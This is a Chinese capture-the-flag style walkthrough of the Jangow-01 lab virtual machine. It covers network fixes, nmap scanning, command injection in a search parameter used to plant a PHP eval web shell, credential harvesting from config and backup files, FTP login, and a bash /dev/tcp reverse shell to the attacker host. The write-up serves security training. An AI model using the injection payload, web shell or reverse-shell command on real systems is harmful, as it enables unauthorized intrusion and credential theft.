导入靶机

将我们下载好的jangow-01-1.0.1靶机导入vmware中

修改靶机网卡

这个靶机本来是在virtualbox上运行的,不修改配置的话,在vmware中仍然可以启动,但是用kali会扫描不到ip地址,原因是网卡不一样,我既安装了virtualBOX,又安装了vmware ,两个虚拟机管理工具可能会发生冲突,所以我们先来修改下靶机的网卡配置,确保我们不会发生错误。

调整靶机的网络模式

把靶机的网络模式调成和攻击机kali一样的网络模式,即NAT模式

修改网卡操作



在系统启动时显示以下界面 ,我们选第二个



继续选择第二个,按回车

会出现如下界面,按e进入编辑模式,进入以下界面

会出现如下界面,按e进入编辑模式,进入以下界面



删除"recovery nmodeset"并在末尾添加"quiet splash rw init=/bin/bash"

修改后F10启动

修改后F10启动

编辑文件sudo vim /etc/network/interfaces 将网卡信息设置为ens33,重启靶机即可生效



扫描靶机ip

arp-scan -l

扫描到靶机ip为192.168.2.148

扫描端口

nmap -sS -A -O -sV -P- 192.168.2.148

发现靶机开放了21端口(ftp默认端口),80端口(http默认端口,http端口是直接可以访问到的)



访问192.168.2.148:80,发现是目录索引

进入site,发现是网站主页,没有发现有用的东西

执行目录扫描dirb http://192.168.2.148,也没有发现有用的东西,可以回到首页,点击其他项目

点到Buscar时发现地址栏变化,存在参数,尝试传参,发现没有对参数进行限制



尝试传入一句话木马

http://192.168.2.148/site/busque.php?buscar=echo '<?php eval($_POST["cmd"]);' > shell.php

使用蚁剑连接

进入目录查看文件系统



在wordpress中找到了config.php文件,里面发现了账户密码等信息



接着又在html/.backup目录下发现了账户密码,此前扫描到靶机开放了21端口,尝试使用密码链接

发现是第二套密码,连接成功

反弹shell



在kali上开启监听 端口443,因为靶机只能用443端口



在靶机终端输入下面的命令

bash -c 'bash -i >& /dev/tcp/192.168.2.128/443 0>&1'

反弹成功

1324

1324

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?